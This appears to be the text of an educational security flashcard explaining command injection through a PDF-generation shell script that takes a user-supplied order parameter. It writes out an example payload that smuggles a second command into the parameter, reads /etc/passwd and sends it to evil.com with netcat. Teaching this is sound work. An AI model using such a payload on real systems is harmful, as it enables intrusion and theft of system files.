 COMMAND INJECTION
A vulnerability in an application that allows an attacker to execute arbitrary system commands
on a host in a system shell.
attacker's payload that sends passwd to evil.com
③
ORDER=X; CAT/ETC/PASSWD | NC EVIL.COM 4444 #
separates
two commands
everything after # is ignored
by the shell
Vulnerable use case:
I want a
PDF
user
controlled
parameter
HTTPS://FOO.COM/PDF? ORDER=3V75P
① User triggers the creation of a PDF
for a given order. The order is specified
via a query parameter.
② > pdfof.sh --order 3V75P --out foo.pdf
④ > pdfof.sh --order X; cat /etc/passwd |
nc evil.com 4444 # --out foo.pdf
On the server a shell script is executed
with the user supplied input.
security-flashcards.com